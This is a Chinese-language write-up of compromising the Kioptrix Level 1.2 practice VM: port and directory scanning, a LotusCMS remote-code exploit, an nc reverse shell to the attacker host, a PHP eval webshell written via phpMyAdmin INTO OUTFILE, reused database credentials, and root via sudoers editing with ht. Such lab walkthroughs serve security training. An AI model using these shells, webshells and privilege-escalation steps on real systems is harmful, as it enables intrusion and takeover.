KIOPTRIX: LEVEL 1.2 (#3)

部署





下载下来之后发现有个readme文件,需要我们修改本地的hosts文件才可以。

信息收集

刚刚部署的时候我扫过ip了

这次的ip地址是192.168.100.152

那还是一样的操作,直接上nmap

nmap -A 192.168.100.152

扫出来22和80



那直接访问进去看看



访问进去看看直接就是gallery CMS嘛,找一下相关漏洞的利用

找了一下,只有一个存储xss,我要这个有什么用?又登录不上靶机的后台(官方没给密码)



然后用dirb扫了下目录

dirb http://kioptrix3.com

突然发现我最熟悉的phpmyadmin(#^.^#)

可惜没有密码,居然不是root



然后来到后台,指纹识别看看

whatweb http://kioptrix3.com/index.php?system=Admin





漏洞利用1-lotuscms-rce

发现lotuscms



百度发现这么个东西



同时要是在kali上面搜索的话,也会发现有相关的利用

这是我百度出来的利用结果,那就直接利用一下

那还是直接弹一个nc回来

但是可以执行ls命令,却弹不了nc



dnslog也可以,说明命令执行是没有错的。

后来试了很多命令,发现最初的弹nc的命令并没有成功,这里我用的这个弹过来的。

nc -lvnp 6666 #攻击机

nc -e sh 192.168.100.129 6666 #受害机

提权



目前是网站的权限,但是之前我们扫到了phpmyadmin,那个应该就是root权限,我们直接去相对的目录下找到配置文件看密码就可以了。

在当前目录下的gallery下gconfig.php文件中有密码

密码是fuckeyou(不文明警告(#^.^#)

接下来就是登陆phpmyadmin,参考以前的博文

select '<?php @eval($_POST[a]);?>'INTO OUTFILE '/home/www/kioptrix3.com/test.php'

直接差一个webshell进去看看

结果也没有权限,这时候才想起去看sql中的数据表





有两个用户,之前22ssh服务打开的,可以用这两个用户去看看

dreg Mast3r

loneferret starwars





通过sudo -l命令发现loneferret账号可以执行哪些命令



如果当前用户拥有ht权限,那么可以通过修改命令文件的内容来进行提权

export TERM=xterm-color(将显示内容变成彩色

sudo /usr/local/bin/ht

f3

/etc/sudoers

在选中处添加,/bin/bash

F2保存,F10退出



此时再使用命令sudo提权至root权限

sudo /bin/bash

成功拿下权限!

总结

也是先找ip,扫端口,进入web页面找nday,利用nday,ht提权。

宏观的讲就是信息收集,进机器,拿权限。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。